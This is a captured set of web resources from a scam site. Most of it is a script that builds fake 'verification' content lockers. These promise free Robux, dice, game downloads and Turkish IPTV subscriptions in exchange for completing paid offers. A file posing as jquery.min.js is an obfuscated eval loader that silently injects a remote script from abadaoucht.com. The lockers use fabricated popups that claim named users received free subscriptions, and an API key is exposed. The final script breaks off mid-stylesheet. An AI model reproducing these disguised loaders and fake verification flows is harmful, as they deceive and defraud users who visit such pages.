

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abadaoucht.com/viewProject/api/ggggjf5rgvf.php
body_size: 236
content:


<br />
<b>Warning</b>:  file_get_contents(https://...@anthropic.com)&amp;key=NOTREQUIED): Failed to open stream: HTTP request failed! HTTP/1.1 400 Bad Request
 in <b>/home/abadjfgz/public_html/viewProject/class/db.php</b> on line <b>697</b><br />
<br />
<b>Warning</b>:  Attempt to read property "device" on array in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>41</b><br />
<br />
<b>Warning</b>:  Attempt to read property "brand" on null in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>41</b><br />
<br />
<b>Warning</b>:  Attempt to read property "device" on array in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>42</b><br />
<br />
<b>Warning</b>:  Attempt to read property "model" on null in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>42</b><br />
<br />
<b>Warning</b>:  Attempt to read property "device" on array in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>43</b><br />
<br />
<b>Warning</b>:  Attempt to read property "deviceType" on null in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>43</b><br />
<br />
<b>Warning</b>:  Attempt to read property "device" on array in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>44</b><br />
<br />
<b>Warning</b>:  Attempt to read property "isMobile" on null in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>44</b><br />
{"ip":"3.133.140.239","data":2617623}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Wce-delfF8oQFGCeNBMZdw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768671678056');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/cpaspeed/library@main/jquery.min.js
body_size: 87
content:
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('0 4="5";0 1=2.6("1");1.7+=" "+4;0 3=2.8(\'9\');3.a(\'b\',\'c://d.e/f/g/h.i\');2.j.k(3);',21,21,'var|body|document|my_awesome_script|xlodadClass|xload|querySelector|classList|createElement|script|setAttribute|src|https|abadaoucht|com|viewProject|assets|speedloadpage|js|head|appendChild'.split('|'),0,{}))

--- FILE ---
content_type: text/javascript
request_url: https://abadaoucht.com/viewProject/assets/speedloadpage.js
body_size: 9434
content:
var script = document.createElement('script');
script.src = 'https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js'; // Check https://jquery.com/ for the current version
document.getElementsByTagName('head')[0].appendChild(script);

eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('4 5(a){6(7.8.9(/d|e|f/i)){0 b=\'g-h-j://\'+a;1.2.3=b}k{0 c=\'l://\'+a+\'#m;n=o;p=q.r.s;t\';1.2.3=c}}',30,30,'var|window|location|href|function|open_ext_url|if|navigator|userAgent|match||||iPhone|iPad|iPod|x|web||search|else|intent|Intent|scheme|https|package|com|android|chrome|end'.split('|'),0,{}))


 
function setCookie(c_name, value, exdays) {
    var exdate = new Date();
    exdate.setDate(exdate.getDate() + exdays);
    var c_value = escape(value) + ((exdays === null) ? "" : "; expires=" + exdate.toUTCString());
    document.cookie = c_name + "=" + c_value;
}

function getCookie(c_name) {
    var i, x, y, ARRcookies = document.cookie.split(";");
    for (i = 0; i < ARRcookies.length; i++) {
        x = ARRcookies[i].substr(0, ARRcookies[i].indexOf("="));
        y = ARRcookies[i].substr(ARRcookies[i].indexOf("=") + 1); 
        x = x.replace(/^\s+|\s+$/g, "");
        if (x == c_name) {
            return unescape(y);
        }
    }
}

function getRandomIntInclusive(min, max) {
  min = Math.ceil(min); 
  max = Math.floor(max);
  return Math.floor(Math.random() * (max - min + 1) + min); // The maximum is inclusive and the minimum is inclusive
}



const ogasdCountry = ["Italy", "United Statesx", "Spain", "Norway", "Türkiye", "Indiax", "Japan", "Turkey", "Morocco", "South Korea"];
var arrOfferList = ["", "+10k dice", "+20 random stickers", "+5,000 dice", "+2,000 dice"];
var ROOT_URL = "https://abadaoucht.com/viewProject/api/ggggjf5rgvf.php"; 
var hs = window.location.hostname; 
var URL_OFFERS_FEED = "https://d1w9uux77ifu8k.cloudfront.net/public/offers/feed.php?user_id=270367&api_key=3916c34d10537f1f23e35e82a4909848&s1="+ hs +"&s2=4&callback=?";
var URL_OGADS_OFFERS = "https://abadaoucht.com/viewProject/api/ogadsfeed.php?key=uGAekCmvTRB/HtXyaNAzFIvVDwwNbLtox7JAGLNTaBxrHFgurjn5pCYvZhifZEnFrfDhQtWf&ctype=7&sub="+hs;
var URL_CHECK_LEADS = "";
var ID_VIEW_COOKIE = "GHGTR_tgs545F5426FFF_XRF4";
var c_ooksjgr = "hfg4GdrtHu7rdg75hjyg000X98";
var GetCookie = getCookie(c_ooksjgr);
var ips = "";
var OGADS_MIN_PAY = 1;
var BUILD_MIN_PAY = 1;

var BuildOffer = 1;
var OgadsOffer = 1;



var monoArr = ["eriz.pw"];
let varString = "yeshhd";
let existsMONO = false;




 




function getLockerNow(){
    $.ajax({
        url: "https://abadaoucht.com/viewProject/checked.php", 
        success: function(result){
            // console.log(">>>> ABOUTING " + result);
            var res = JSON.parse(result);
            var cn = res["country"];
            if(res["message"] == "SUCCESS"){
                addLockerCode(cn);
                Impression();
            
            }
        }
    });
}












 


function getLockerNowPES(){
    $.ajax({
        url: "https://abadaoucht.com/viewProject/checked.php", 
        success: function(result){
            console.log(">>>> ABOUTING " + result);
            var res = JSON.parse(result);
            var cn = res["country"];
            if(res["message"] == "SUCCESS"){
                addLockerCodePES(cn);
                Impression();
            }
        }
    });
}




function getLockerNowIPTV(){
    console.log("check");
    $.ajax({
        url: "https://abadaoucht.com/viewProject/checked.php", 
        success: function(result){
            // console.log(">>>> ABOUTING " + result);
            var res = JSON.parse(result);
            var cn = res["country"];
            if(res["message"] == "SUCCESS"){
                // console.log("xxcvvvv");
                addLockerCodeIPTV(cn);
                Impression();
            
            }
        }
    });
}









function getLockerMono(){
     $.ajax({
        url: "https://abadaoucht.com/viewProject/checked.php", 
        success: function(result){
            // console.log(">>>> ABOUTING " + result);
            var res = JSON.parse(result);
            var cn = res["country"];
            if(res["message"] == "SUCCESS"){
                addLockerCodeMono();
                Impression();
            
            }
        }
    });
}


function getLockerMonoTOP(){
     $.ajax({
        url: "https://abadaoucht.com/viewProject/checked.php", 
        success: function(result){
            // console.log(">>>> ABOUTING " + result);
            var res = JSON.parse(result);
            var cn = res["country"];
            if(res["message"] == "SUCCESS"){
                addLockerCodeMonoTOP(cn);
                Impression();
            
            }
        }
    });
}

// function getLockerIptv(){
    //  $.ajax({
    //     url: "https://abadaoucht.com/viewProject/checked.php", 
    //     success: function(result){
    //         console.log(">>>> ABOUTING " + result);
    //         var res = JSON.parse(result);
    //         var cn = res["country"];
    //         if(res["message"] == "SUCCESS"){
                // addLockerCodeIptv("USA");
                // Impression();
            
    //         }
    //     }
    // });
// }




function addLockerCodeDress(cn){
    console.log("SUCCESS >>>>> ");
    //window.location.href = "https://pic12.net/roblox/robux.html?ref=domain"; 
    
    $(".final > div").html('<button onclick="openLocker()" id="verify-btn" class="pop-in-pulse">Verify</button>');
    
    // $(".final > button").remove();
    $(".action").html('<button onclick="openLocker()" id="verify-btn" class="btn-acc">Verify Now</button>');
    
    
    $(".step-3 .more").html('<button class="cancel-two">Cancel</button><button onclick="openLocker()" style="width: 80%; padding: 9px; border-radius: 7px;background-color: #fff;border: 2px solid #000;background: #393b3d; color: #fff;border-color: #393b3d;">Get item now</button>');
    
    //$("#step-4 .action .item-btn .text").remove();
    //$("#step-4 .action .item-btn").append('<div onclick="openLocker()" class="text" >Verify Now</div>');
    
    var styles = `
    .d-none {display:none;}
      @import url("https://fonts.googleapis.com/css2?family=Kumbh+Sans:wght@520&family=Mochiy+Pop+One&family=Nunito:wght@200&family=Poppins:wght@400;600;700;900&family=REM:wght@300&family=Varela+Round&display=swap");
    .locker_ads {position: absolute;left: 0;right: 0;top: 0;bottom: 0; background-color: rgba(0,0,0,.7);font-family: "Kumbh Sans", sans-serif;padding: 20px;    z-index: 8888;}
    .locker_ads > div {background: #393b3d;max-width: 500px;margin: 0 auto;border-radius: 8px;color: #fff;text-align: center;border-bottom: 3px solid #fdd658;}
    .locker_ads p {padding: 10px 30px;}
    .locker_ads .not {background: #fdd658;padding: 15px;border-radius: 8px 8px 0 0;color: #393b3d;}
    .locker_ads .offers {padding:10px 30px;}
    .locker_ads .offer {padding: 12px;background: #00b06f;border-radius: 6px;margin-bottom: 10px;font-weight: bold;}
    .locker_ads .offer a {text-decoration: none;color: #fff;}
    .audio-btn {display: flex;justify-content: center;align-items: center;width: 30px;height: 30px;border-radius: 50%;background: #fff;margin-top: 20px;margin-bottom: 30px;}
    .audio-btn img {width: 100%;width: 15px;}
    .audio {padding:15px}

    `;
    var styleSheet = document.createElement("style");
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    var iDiv = document.createElement('div');
    iDiv.className = 'xlshywt-js5';
    document.getElementsByTagName('body')[0].appendChild(iDiv);
    var HTMLcode = `
        
      
<div class="locker_ads lockerXslm d-none">

    <div class="">
        <div class="not">
            Claim Your Rօbuх For Free
        </div>
        <p>Complete 2 task to verify that you are not a robot. Once the task is completed, Your dress will be sent to your account. </p>

        <div class="offers">
           
        </div>
        <div class="audio">
            Click the button below to listen to the tutorial.
            <div><b>NB:</b> If you don't have TikTok and download it through this verification, you can win +10K Robux</div>
            <br>
            <br>
            <audio controls>
                <source src="https://cdn.pixabay.com/audio/2024/12/29/audio_79bcebc840.mp3" type="audio/mpeg">
                Your browser does not support the audio element.
            </audio>
            <br>
            <br>
            <!-- <center>
                <div class="audio-btn">
                    <img src="https://img.icons8.com/fluency-systems-filled/48/play.png" alt="">
                </div>
            </center> -->
        </div>
    </div>
    
</div>
    `;
    
    
    
    iDiv.innerHTML = HTMLcode;
  
    // laodOfferFeedOgadsDress();
    laodOfferFeedBuildDress();
   
    
}






function addLockerCodePES(cn){
    
    $(".download_button").html('<button id="download_button_one" onclick="openLocker()">Download</button>');
    
    var styles = `.lockerXslm {position: fixed;background: rgba(0, 0, 0, .2);width: 100%;top: 0;left: 0;bottom: 0;right: 0;padding: 20px;overflow: scroll;z-index:9999999;color: #000;}.lockerXslm > div {max-width: 500px;background-color: #ffffff;margin: 5px auto;text-align: center;border-radius: 10px;}.lockx-header {background-color: #088395;padding: 0px;text-align: center;border-radius: 10px 10px 0 0;color: #fff;}.lockx-body {padding: 15px;}.lockx-text {margin: 7px 0;}.lockx-text span {font-weight: bold;color: #088395;}.lockx-email-form {background-color: #f5f5f5;padding: 15px;text-align: left;border: 1px solid #ececec;margin: 10px 0 15px 0;}.lockx-email-form input {all: unset;box-sizing: border-box;background-color: #fff;padding: 7px 13px;border-radius: 3px;margin: 2px 0;width: 100%;border: 1px solid #e7e7e7;}.lockx-offer {position: relative;display: flex;background-color: #088395;padding: 10px;border-radius: 7px;margin: 13px 0;text-align: left;align-items: center;color: #fff;border: 2px solid #085561;}.lockx-offer .easy {position: absolute;right: 15px;top: -13px;background-color: #FFBB5C;display: none;font-size: .9rem;padding: 2px 12px;border-radius: 5px;color: #fff;}.lockx-offer:first-child .easy {display: block;}.lockerXslm .num div {width: 25px;height: 25px;border-radius: 50%;display: flex;justify-content: center;align-items: center;background-color: #fdfdff;color: #000000;font-size: .8rem;font-weight: bold;}.lockx-offer .text {padding-left: 12px;}.time-c {font-size:.78rem;margin-top:2px;color:#d3d3d3;}.lockx-waiting {font-size: .79rem;color: #888;}.lockx-footer {padding: 10px 15px;border-top: 1px solid #eee;font-size: .8rem;}.lockx-offers {padding: 15px 0;}`;
    var styleSheet = document.createElement("style");
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    var iDiv = document.createElement('div');
    iDiv.className = 'xlshywt-js5';
    document.getElementsByTagName('body')[0].appendChild(iDiv);
    var HTMLcode = `
        <div class="lockerXslm d-none" id="lockersIdx">
            <div>
                <div class="lockx-header"><img src="https://www.dexerto.fr/cdn-image/wp-content/uploads/sites/2/2024/07/17/edition-ultimate-eafc25.jpg?width=3840&quality=60&format=auto" width="100%"></div>
                <div class="lockx-body">
                    <div class="lockx-text d-none"><span>Step 1 : </span> Enter Your name and your email.</div>
                    <div class="lockx-email-form  d-none">
                        <input id="lockx-name-input" placeholder="Your name">
                        <input id="lockx-email-input" placeholder="Yout email">
                    </div>
                    <div class="lockx-text d-none"><span>Last Step : </span> Just complete 1 Offer down below, and the Game will start automatically. .</div>
                    
                    <div class="lockx-text"><span>Last Step : </span> Complete an Offer to prove you aren't a Bot.</div>
                    <div class="lockx-text">Complete one of the Offers below to download CFC25. </div>
                    <div class="lockx-offers">

                    </div>
                    <div class="lockx-waiting">the Game will download automatically... </div>
                </div>
                <!-- <div class="lockx-footer"><b>NOTE : </b> if you do not finish the offer, the game will not be download </div> -->
            </div>
        </div>
    `;
    iDiv.innerHTML = HTMLcode;
    
    laodOfferFeedBuild(); 
    
}







function addLockerCode(cn){
    console.log("add locker");
    
    addButtonLocker();
    
    var styles = `.lockerXslm {position: fixed;background: rgba(0, 0, 0, .2);width: 100%;top: 0;left: 0;bottom: 0;right: 0;padding: 20px;overflow: scroll;z-index:9999999;color: #000;}.lockerXslm > div {max-width: 500px;background-color: #ffffff;margin: 5px auto;text-align: center;border-radius: 10px;}.lockx-header {background-color: #088395;padding: 0px;text-align: center;border-radius: 10px 10px 0 0;color: #fff;}.lockx-body {padding: 15px;}.lockx-text {margin: 7px 0;}.lockx-text span {font-weight: bold;color: #088395;}.lockx-email-form {background-color: #f5f5f5;padding: 15px;text-align: left;border: 1px solid #ececec;margin: 10px 0 15px 0;}.lockx-email-form input {all: unset;box-sizing: border-box;background-color: #fff;padding: 7px 13px;border-radius: 3px;margin: 2px 0;width: 100%;border: 1px solid #e7e7e7;}.lockx-offer {position: relative;display: flex;background-color: #088395;padding: 10px;border-radius: 7px;margin: 13px 0;text-align: left;align-items: center;color: #fff;border: 2px solid #085561;}.lockx-offer .easy {position: absolute;right: 15px;top: -13px;background-color: #FFBB5C;display: none;font-size: .9rem;padding: 2px 12px;border-radius: 5px;color: #fff;}.lockx-offer:first-child .easy {display: block;}.lockerXslm .num div {width: 25px;height: 25px;border-radius: 50%;display: flex;justify-content: center;align-items: center;background-color: #fdfdff;color: #000000;font-size: .8rem;font-weight: bold;}.lockx-offer .text {padding-left: 12px;}.time-c {font-size:.78rem;margin-top:2px;color:#d3d3d3;}.lockx-waiting {font-size: .79rem;color: #888;}.lockx-footer {padding: 10px 15px;border-top: 1px solid #eee;font-size: .8rem;}.lockx-offers {padding: 15px 0;}`;
    var styleSheet = document.createElement("style");
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    var iDiv = document.createElement('div');
    iDiv.className = 'xlshywt-js5';
    document.getElementsByTagName('body')[0].appendChild(iDiv);
    var HTMLcode = `
        <div class="lockerXslm d-none" id="lockersIdx">
            <div>
                <div class="lockx-header"><img src="https://static.gameloop.com/img/e2656a83afc149b38c68007a2d9666ab.jpg?imageMogr2/thumbnail/undefinedx266/format/webp" width="100%"></div>
                <div class="lockx-body">
                    <div class="lockx-text d-none"><span>Step 1 : </span> Enter Your name and your email.</div>
                    <div class="lockx-email-form  d-none">
                        <input id="lockx-name-input" placeholder="Your name">
                        <input id="lockx-email-input" placeholder="Yout email">
                    </div>
                    <div class="lockx-text d-none"><span>Last Step : </span> Just complete 1 Offer down below, and the Game will start automatically. .</div>
                    
                    <div class="lockx-text"><span>Last Step : </span> Complete an Offer to prove you aren't a Bot.</div>
                    <div class="lockx-text">Complete one of the Offers below to download College brawl. </div>
                    <div class="lockx-offers">

                    </div>
                    <div class="lockx-waiting">the Game will download automatically... </div>
                </div>
                <!-- <div class="lockx-footer"><b>NOTE : </b> if you do not finish the offer, the game will not be download </div> -->
            </div>
        </div>
    `;
    iDiv.innerHTML = HTMLcode;
    
    if(ogasdCountry.indexOf(cn) > -1){ laodOfferFeedOgads(); }
    else { laodOfferFeedBuild(); }
    
}







function addLockerCodeMono(cn){
    
    // addButtonLockerMono();
    $(".last a").attr("href", "#");
    $(".last").attr("onclick", "openLocker()");
    
    var styles = `.lockerXslm {position: fixed;background: rgba(0, 0, 0, .2);width: 100%;top: 0;left: 0;bottom: 0;right: 0;padding: 20px;overflow: scroll;z-index:9999999;color: #000;}.lockerXslm > div {max-width: 500px;background-color: #ffffff;margin: 5px auto;text-align: center;border-radius: 10px;}.lockx-header {background-color: #088395;padding: 15px;text-align: center;border-radius: 10px 10px 0 0;color: #fff;}.lockx-body {padding: 15px;}.lockx-text {margin: 7px 0;}.lockx-text span {font-weight: bold;color: #088395;}.lockx-email-form {background-color: #f5f5f5;padding: 15px;text-align: left;border: 1px solid #ececec;margin: 10px 0 15px 0;}.lockx-email-form input {all: unset;box-sizing: border-box;background-color: #fff;padding: 7px 13px;border-radius: 3px;margin: 2px 0;width: 100%;border: 1px solid #e7e7e7;}.lockx-offer {position: relative;display: flex;background-color: #088395;padding: 10px;border-radius: 7px;margin: 13px 0;text-align: left;align-items: center;color: #fff;border: 2px solid #085561;}.lockx-offer .easy {position: absolute;right: 15px;top: -13px;background-color: #FFBB5C;display: none;font-size: .9rem;padding: 2px 12px;border-radius: 5px;color: #fff;}.lockx-offer:first-child .easy {display: block;}.lockerXslm .num div {width: 25px;height: 25px;border-radius: 50%;display: flex;justify-content: center;align-items: center;background-color: #fdfdff;color: #000000;font-size: .8rem;font-weight: bold;}.lockx-offer .text {padding-left: 12px;}.time-c {font-size:.78rem;margin-top:2px;color:#d3d3d3;}.lockx-waiting {font-size: .79rem;color: #888;}.lockx-footer {padding: 10px 15px;border-top: 1px solid #eee;font-size: .8rem;}.lockx-offers {padding: 15px 0;}`;
    var styleSheet = document.createElement("style");
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    var iDiv = document.createElement('div');
    iDiv.className = 'xlshywt-js5';
    document.getElementsByTagName('body')[0].appendChild(iDiv);
    var HTMLcode = `
        <div class="lockerXslm d-none" id="main-4">
            <div>
                <div class="lockx-header"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizYIeHNu-kpgp1R3u017TyfRssVKXdL9v5UZauImzWDuduYnBKkq46l9RHjM_fCDPWlSnsg0ZNSsaNr09I2YOUG5gICt6NweP4s8KbclZ5Ny1TR8YxQvL8gaop3XsDwG5oDJRfa-5r_HvI_Oji1WJg6VRZzoPQ_SMZa7dLc8tqeex_9Hf7718L9AD5pCw/s1280/1701240628211%20(1).jpg" width="100%"></div>
                <div class="lockx-body">
                    <div class="lockx-text d-none"><span>Step 1 : </span> Enter Your name and your email.</div>
                    
                    <div class="lockx-email-form  d-none">
                        <input id="lockx-name-input" placeholder="Your name">
                        <input id="lockx-email-input" placeholder="Yout email">
                    </div>
                    <div class="lockx-text">Just complete one of the Offers below, After Completion your Dice will be added to your account automatically!</div>
                    <div class="lockx-text"> The offers are easy and won't take more than two minutes of your time. </div>
                    <div class="lockx-offers">

                    </div>
                    <div class="lockx-waiting d-none">Checking completion... </div>
                </div>
                <!-- <div class="lockx-footer d-none"><b>NOTE : </b> if you do not finish the offer, the game will not be download </div> -->
            </div>
        </div>
    `;
    iDiv.innerHTML = HTMLcode;
    
    laodOfferFeedBuild();
    
}




function addLockerCodeMonoTOP(cn){ 
    
    $(".btn-lock").html('<button onclick="openLocker()">COLLECT NOW</button>');
    $(".last-step").html('<button class="last" onclick="openLocker()">Last Step</button>');
    $("#main-4 .bottons").html('<div class="submit submit" onclick="openLocker()">Verify Now</div>');
     $("#main-4 .sub.bt").remove();
     $("#main-4").append('<button class="submit submit" onclick="openlocker()">Verify Now<button>');
     
    
    var styles = `.lockerXslm {position: fixed;background: rgba(0, 0, 0, .2);width: 100%;top: 0;left: 0;bottom: 0;right: 0;padding: 20px;overflow: scroll;z-index:9999999;color: #000;}.lockerXslm > div {max-width: 500px;background-color: #ffffff;margin: 0px auto;text-align: center;border-radius: 10px;}.lockx-header {background-color: #088395;padding: 15px;text-align: center;border-radius: 10px 10px 0 0;color: #fff;}.lockx-body {padding: 15px;}.lockx-text {margin: 7px 0;}.lockx-text span {font-weight: bold;color: #088395;}.lockx-email-form {background-color: #f5f5f5;padding: 15px;text-align: left;border: 1px solid #ececec;margin: 10px 0 15px 0;}.lockx-email-form input {all: unset;box-sizing: border-box;background-color: #fff;padding: 10px 20px;border-radius: 35px;margin: 2px 0;width: 100%;border: 1px solid #e7e7e7;}.lockx-offer {position: relative;display: flex;background-color: #088395;padding: 10px;border-radius: 7px;margin: 13px 0;text-align: left;align-items: center;color: #fff;border: 2px solid #085561;}.lockx-offer .easy {position: absolute;right: 15px;top: -13px;background-color: #FFBB5C;display: none;font-size: .9rem;padding: 2px 12px;border-radius: 5px;color: #fff;}.lockx-offer .easy {display: block;}.lockerXslm .num div {width: 25px;height: 25px;border-radius: 50%;display: flex;justify-content: center;align-items: center;background-color: #fdfdff;color: #000000;font-size: .8rem;font-weight: bold;}.lockx-offer .text {padding-left: 12px;}.time-c {font-size:.78rem;margin-top:2px;color:#d3d3d3;}.lockx-waiting {font-size: .79rem;color: #888;}.lockx-footer {padding: 10px 15px;border-top: 1px solid #eee;font-size: .8rem;}.lockx-offers {padding: 15px 0;}`;
    var styleSheet = document.createElement("style");
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    var iDiv = document.createElement('div');
    iDiv.className = 'xlshywt-js5';
    document.getElementsByTagName('body')[0].appendChild(iDiv);
    var HTMLcode = `
        <div class="lockerXslm d-none" id="main-4" style="padding:0">
            <div>
                <div class="lockx-header" style="padding:0"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizYIeHNu-kpgp1R3u017TyfRssVKXdL9v5UZauImzWDuduYnBKkq46l9RHjM_fCDPWlSnsg0ZNSsaNr09I2YOUG5gICt6NweP4s8KbclZ5Ny1TR8YxQvL8gaop3XsDwG5oDJRfa-5r_HvI_Oji1WJg6VRZzoPQ_SMZa7dLc8tqeex_9Hf7718L9AD5pCw/s1280/1701240628211%20(1).jpg" width="100%"></div>
                <div class="lockx-body">
                    <div class="lockx-text d-none"><span>Step 1 : </span> Enter Your username</div>
                    
                    <div class="lockx-email-form d-none">
                        <input id="lockx-name-input" placeholder="Username">
                        <input id="lockx-email-input" class="" placeholder="Email">
                    </div>
                    <div class="lockx-text"><span>Last Step : </span> Just complete one of the Offers below, After Completion your Dice will be added to your account automatically!</div>
                    <div class="lockx-text  d-none"> The offers are easy and won't take more than two minutes of your time. </div>
                    <div class="lockx-offers">

                    </div>
                    <div class="lockx-waiting d-none">Checking completion... </div>
                </div>
                <!-- <div class="lockx-footer d-none"><b>NOTE : </b> if you do not finish the offer, the game will not be download </div> -->
            </div>
        </div>
    `;
    iDiv.innerHTML = HTMLcode;
    
    // openLocker();
    
    laodOfferFeedBuildMONO();
    
    // if(ogasdCountry.indexOf(cn) > -1){ laodOfferFeedOgads(); }
    // else { laodOfferFeedBuild(); }
    
}



function addLockerCodeIPTV(cn){
    
    
    const users = ["MertYildiz", "DenizAkyuz", "EceDemir", "AliKaya", "SelinYasar", "BerkCan", "ElifToprak", "EmreGul", "BuseErdem", "FurkanAksoy", "OzlemSahin", "TolgaYildirim", "AyseUcar", "CemKaraman", "ZeynepOzturk", "OrhanKoc", "EbruCelik", "CansuTan", "HakanSezer", "SerkanOzer"];
    const ago = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10];
    
    setInterval(() => {
        var randomItem = users[Math.floor(Math.random() * users.length)];
        var randomItems = ago[Math.floor(Math.random() * ago.length)];
            const div = $(`<div class="cm" style="position: fixed;
    bottom: 15px;display: flex;
     align-items: center;
    right: 15px;
    left: 15px;
    padding: 15px;
    background: #2f3f44;
    border: 2px solid #eb8400;
    z-index: 9999;
    border-radius: 5px;">
                <img src="https://m.apkshub.com/images/13/com.nathnetwork.turkeyiptvplayer/icon.png" style="width: 40px;height: 40px;">
                <div style="padding: 0 10px;"><b>${randomItem}</b> 12 aylık ücretsiz abonelik aldı</div>
                <div style="font-size: .7rem;white-space: nowrap;">${randomItems} dakika önce</div>
            </div>`).appendTo('body');
            setTimeout(() => div.remove(), 3000);
        }, 6000);
    
    console.log("xxx");
    var x = $("#mored");
    x.html(`<p>HEsabınız hazır, ancak sistemimizi rastgele tıklamalardan ve robotlardan korumak için bir insan olduğunuzdan emin olmalısınız.</p>
                <button class="btn-ver" style="padding: 9px 12px;" onclick="openLocker()">Doğrulayın</button>`);
                
    $("nav .logo").addClass("d-none");
    
    var styles = `.lockerXslm {position: fixed;background: rgba(0, 0, 0, .2);width: 100%;top: 0;left: 0;bottom: 0;right: 0;padding: 20px;overflow: scroll;z-index:9999999;color: #000;}.lockerXslm > div {max-width: 500px;background-color: #ffffff;margin: 5px auto;text-align: center;border-radius: 10px;border: 2px solid #3d5860;}.lockx-header {padding: 0px;text-align: center;border-radius: 10px 10px 0 0;color: #fff;}.lockx-body {padding: 15px;background:#2f3f44;color:#fff}.lockx-text {margin: 7px 0;}.lockx-text span {font-weight: bold;color: #088395;}.lockx-email-form {background-color: #f5f5f5;padding: 15px;text-align: left;border: 1px solid #ececec;margin: 10px 0 15px 0;}.lockx-email-form input {all: unset;box-sizing: border-box;background-color: #fff;padding: 7px 13px;border-radius: 3px;margin: 2px 0;width: 100%;border: 1px solid #e7e7e7;}.lockx-offer {position: relative;display: flex;background-color: rgb(255 126 0);padding: 10px;border-radius: 7px;margin: 18px 0;text-align: left;align-items: center;color: #fff;border: 2px solid #085561;}.lockx-offer .easy {position: absolute;right: 15px;top: -20px;background-color: #28a745;display: none;font-size: .7rem;padding: 2px 12px;border-radius: 5px;color: #fff;}.lockx-offer:first-child .easy {display: block;}.lockerXslm .num div {width: 